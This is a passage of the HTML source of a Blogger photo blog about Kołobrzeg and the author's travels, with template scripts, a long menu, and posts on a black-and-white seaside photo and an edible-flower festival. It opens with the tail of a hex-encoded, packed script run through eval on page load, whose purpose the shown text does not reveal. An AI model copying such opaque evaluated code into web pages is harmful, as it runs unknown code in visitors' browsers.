30\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x36\x7c\x78\x35\x30\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x33\x7c\x68\x75\x62\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x69\x66\x72\x7c\x78\x33\x31\x7c\x66\x6f\x72\x7c\x72\x65\x61\x64\x4d\x6f\x72\x65\x44\x61\x74\x61\x7c\x63\x6f\x6d\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x34\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x38\x7c\x78\x35\x38\x7c\x5f\x7c\x63\x68\x65\x63\x6b\x5f\x69\x64\x7c\x78\x34\x44\x7c\x65\x6d\x62\x65\x64\x7c\x63\x68\x61\x6e\x6e\x65\x6c\x73\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x69\x67\x7c\x78\x35\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_EJ6Fud);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2FG7CHGqwTM2R80L6j2VmOGr0aB7m_Uhz3n1h-KaMlzMOCaIKCaVQkymZpnqpNVfzhBLEQtexcEGUyymKBSRyEFrSSj1K11uO9d5Aj2rlg9YtG8PuOz2mqhGucAKrcojutD3hxrAlRmon/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2FG7CHGqwTM2R80L6j2VmOGr0aB7m_Uhz3n1h-KaMlzMOCaIKCaVQkymZpnqpNVfzhBLEQtexcEGUyymKBSRyEFrSSj1K11uO9d5Aj2rlg9YtG8PuOz2mqhGucAKrcojutD3hxrAlRmon/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKEIYDQkpKr2w-LgbsAIZ5O-knoBv9evPQRmKlPV5JY_GQ5cY80akgD4YTX55FlZ8wlqM-cc5AfwgUV9c_ullrr6ysdDQ1qt_UsvRZxSnlidBSvN9sRFJfI48Kjkayfxom7QPqo3hnJU0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1641890536205926726&amp;zx=27f89414-880d-4c79-b4cd-2d04fdbfd93a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1641890536205926726&amp;zx=27f89414-880d-4c79-b4cd-2d04fdbfd93a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lobster&family=Josefin+Sans"></head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/search/top/?q=kolobrzeg%20county%20photo&epa=SEARCH_BOX' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/kolobrzegphoto' title='twitter'></a></li>
<li><a class='pinterest' href='http://kolobrzegcountyphoto.blogspot.com/#' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/kolobrzegphoto/?hl=pl' title='instagram'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://kolobrzegcountyphoto.blogspot.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.blogger.com/profile/08588785214927674083' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.blogger.com/profile/08588785214927674083' itemprop='url'>Contact </a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://klarascottage.blogspot.com/'>                 Klara's Cottage </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>         Former name of this blog: kolobrzegcountyphoto.blogspot.com;      
         Photos from Kołobrzeg, county and my trips beyond;
                                   Thanks for visiting, xoxo      
                  </span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://klarascottage.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ko%C5%82obrzeg' itemprop='url'>Kołobrzeg</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/the%20Baltic%20Sea' itemprop='url'>_The Baltic Sea</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/By%20the%20River%20Pars%C4%99ta' itemprop='url'>_By the River Parsęta</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/The%20Cathedral' itemprop='url'>_The Cathedral</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Cmentarz' itemprop='url'>_Cmentarz</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ekopark%20Wschodni' itemprop='url'>_Ekopark Wschodni</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Marina%20Solna' itemprop='url'>_Marina Solna</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Parks' itemprop='url'>_Parks</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Treasures' itemprop='url'>_Treasures</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Places' itemprop='url'>_Places</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/events' itemprop='url'>_Events</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Powiat' itemprop='url'>Powiat</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Bagicz' itemprop='url'>_Bagicz</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/D%C5%BAwirzyno' itemprop='url'>_Dźwirzyno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Go%C5%9Bcino' itemprop='url'>_Gościno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Grzybowo' itemprop='url'>_Grzybowo</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Korzystno' itemprop='url'>_Korzystno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Prze%C4%87mino' itemprop='url'>_Przećmino</a></li>
<li itemprop='name'><a href='https://klarascottage.blogspot.com/search/label/Siano%C5%BC%C4%99ty' itemprop='url'>_Sianożęty</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ustronie%20Morskie' itemprop='url'>_Ustronie Morskie</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Trasy%20Rowerowe' itemprop='url'>Trasy Rowerowe</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Notatki%20z%20Podr%C3%B3%C5%BCy' itemprop='url'>Notatki z Podróży</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Anglia' itemprop='url'>_Anglia</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Cambridge' itemprop='url'>__Cambridge</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Londyn' itemprop='url'>__Londyn</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Francja' itemprop='url'>_Francja</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Pary%C5%BC' itemprop='url'>__Paryż</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Grecja' itemprop='url'>_Grecja</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Kreta' itemprop='url'>__Kreta</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Rodos' itemprop='url'>__Rodos</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Symi' itemprop='url'>__Symi</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Polska' itemprop='url'>_Polska</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Dobrzyca%20Hortulus' itemprop='url'>__Dobrzyca Hortulus</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Kamie%C5%84%20Pomorski' itemprop='url'>__Kamień Pomorski</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Wroc%C5%82aw' itemprop='url'>__Wrocław</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Wi%C4%99cej%20Zdj%C4%99%C4%87' itemprop='url'>Więcej Zdjęć</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/France' itemprop='url'>_France</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Beauvais' itemprop='url'>__Beauvais</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Paris' itemprop='url'>__Paris</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Berlin' itemprop='url'>_Germany</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Berlin' itemprop='url'>__Berlin</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Greece' itemprop='url'>_Greece</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Rhodes' itemprop='url'>__Rhodes</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Symi' itemprop='url'>__Symi</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Poland' itemprop='url'>_Poland</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Gda%C5%84sk' itemprop='url'>__Gdańsk</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Gdynia' itemprop='url'>__Gdynia</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Koszalin' itemprop='url'>__Koszalin</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Mrze%C5%BCyno' itemprop='url'>__Mrzeżyno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Niechorze' itemprop='url'>__Niechorze</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Parnowo' itemprop='url'>__Parnowo</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Rogowo' itemprop='url'>__Rogowo</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Szczecinek' itemprop='url'>__Szczecinek</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ustka' itemprop='url'>__Ustka</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Wapnica' itemprop='url'>__Wapnica</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Wroc%C5%82aw' itemprop='url'>__Wrocław</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/United%20Kingdom' itemprop='url'>_United Kingdom</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Cambridge' itemprop='url'>__Cambridge</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/London' itemprop='url'>__London</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Fun%20with%20Foto' itemprop='url'>Fun with Foto</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/At%20Home' itemprop='url'>_At Home</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/gardens' itemprop='url'>_Gardens</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/B%26W' itemprop='url'>_B&W</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Helios%2044M-4' itemprop='url'>_Helios 44M-4</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Sonnar%203.5%2F135' itemprop='url'>_Sonnar 3.5/135</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/nature' itemprop='url'>_Nature</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ialyssos' itemprop='url'>___Ialyssos</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Panormitis' itemprop='url'>___Panormitis</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Rhodes%20Town' itemprop='url'>___Rhodes Town</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Symi%20Town' itemprop='url'>___Symi Town</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p4874634922419322312'><p>&nbsp;...</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_rGyt-ACH1tfc14f2XCWvIERnVwoPFITkfqqinpFogL9L2PWAg_DXsvEE5T79qEzdBXRMBMXb93YqV6LjFp3XnZe-ZtVwX_5tNkPeKwHtODU08O6MVkemNd9EFYIGU6v3P8wbNGEVbNU/s700/DSC_0397+%25282%2529.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_rGyt-ACH1tfc14f2XCWvIERnVwoPFITkfqqinpFogL9L2PWAg_DXsvEE5T79qEzdBXRMBMXb93YqV6LjFp3XnZe-ZtVwX_5tNkPeKwHtODU08O6MVkemNd9EFYIGU6v3P8wbNGEVbNU/w426-h640/DSC_0397+%25282%2529.JPG" width="426" /></a></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: Lobster;">Linked to:&nbsp;<a href="https://blackandwhiteweekend.blogspot.com/" target="_blank">Black And White Weekend</a>.</span></div><br /><p><br /></p></span>
</div><script type='text/javascript'>var y="https://klarascottage.blogspot.com/2021/07/baltyk-czarno-bialy.html";rm("p4874634922419322312")</script>
<div class='post-header'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Ko%C5%82obrzeg,+Polska@54.18472209999999,15.5847451&z=10' target='_blank'>Kołobrzeg, Polska</a>
</span>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://klarascottage.blogspot.com/2021/07/baltyk-czarno-bialy.html'>
b&w_20210730
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/08588785214927674083' rel='author' title='Klara S'>
<span itemprop='name'>Klara S</span></a>
<b>on</b>
<abbr class='published timeago' title='2021-07-31T00:27:00+02:00'>Saturday, July 31, 2021</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>&#160;... Linked to:&#160; Black And White Weekend .</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08588785214927674083' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08588785214927674083' rel='author' title='author profile'>
<span itemprop='name'>Klara S</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://klarascottage.blogspot.com/2021/07/baltyk-czarno-bialy.html' itemprop='url'/>
<a class='timestamp-link' href='https://klarascottage.blogspot.com/2021/07/baltyk-czarno-bialy.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-07-31T00:27:00+02:00'>Saturday, July 31, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://klarascottage.blogspot.com/2021/07/baltyk-czarno-bialy.html#comment-form' onclick=''>
5 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1867275664'>
<a href='https://www.blogger.com/post-edit.g?blogID=1641890536205926726&postID=4874634922419322312&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=4874634922419322312&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=4874634922419322312&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=4874634922419322312&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=4874634922419322312&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=4874634922419322312&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://klarascottage.blogspot.com/search/label/B%26W' rel='tag'>B&amp;W</a>,
<a href='https://klarascottage.blogspot.com/search/label/Fun%20with%20Foto' rel='tag'>Fun with Foto</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Ko%C5%82obrzeg,+Polska@54.18472209999999,15.5847451&z=10' target='_blank'>Kołobrzeg, Polska</a>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p7053699287441812595'><p>6. Kulinarny Festiwal Kwiatów Jadalnych za nami. Trwał dwa dni (17-18 lipca 2021r.) i odbył się pod tytułem 'Ziołowe Kwiaty - Magiczne Przyprawy'.&nbsp; Odbyły się pokazy sztuki kulinarnej oraz carvingu. Specjaliści prowadzili prelekcje na temat kwiatów jadalnych, ziół, kosmetyków naturalnych, ogrodnictwa, zakładania ogrodów warzywno-ziołowych. Do konkursów florystycznych przystąpili kursanci Policealnej Szkoły Cosinus Plus oraz Policealnej Szkoły Żak. Jak co roku dużym zainteresowaniem cieszyły się zajęcia z plecenia wianków. Ponadto jedzenie na stoiskach wystawców 'Polska Smakuje' rozpieszczało podniebienia.&nbsp;&nbsp;</p><p>----------</p><p>The 6th Culinary Festival of Edible Flowers is behind us. It lasted two days (July 17-18, 2021) and it was held under the title 'Herbal Flowers - Magic Spices'. Culinary art and carving shows took place. Specialists gave lectures on edible flowers, herbs, natural cosmetics, gardening, and planting vegetables and herbs. The students of the Cosinus Plus Post-Secondary School and the Żak Post-Secondary School entered the floristic competitions. As every year, the wreath-weaving classes were very popular. In addition, the food at the stands of the exhibitors 'Polska Tastes' spoiled the palate.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM2euFCybJ6KpytKQoTfBAvavNiPjz0DMA-xzC8O8rJ-yv9DBv5Xa9hTtOOryJrhx230Rf-bQ-XOBHFOi4Ug8bzdeZeBCMbV4lbuZBSa2PQdoEdF5IFzLBJ7zPegCqcfiB8Z4gGEVPo54/s700/DSC_1162-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" 